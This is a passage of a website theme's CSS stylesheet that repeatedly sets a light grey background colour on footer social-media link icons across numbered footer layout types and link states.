        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
